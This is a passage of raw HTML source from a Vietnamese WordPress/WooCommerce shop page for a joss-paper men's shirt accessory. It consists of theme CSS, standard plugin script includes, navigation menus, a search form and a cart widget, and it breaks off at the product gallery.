1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/8787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=8787' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fao-so-mi-phu-kien-vang-ma-cho-nam-mau-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fao-so-mi-phu-kien-vang-ma-cho-nam-mau-3%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-8787 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/quan-ao-phu-kien/">Quần áo phụ kiện</a><span class="breadcrumb-separator"> / </span>Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8787" class="mainproduct product type-product post-8787 status-publish first instock product_cat-quan-ao-phu-kien product_tag-ao-so-mi-vang-ma product_tag-phu-kien-vang-ma product_tag-quan-ao-vang-ma has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
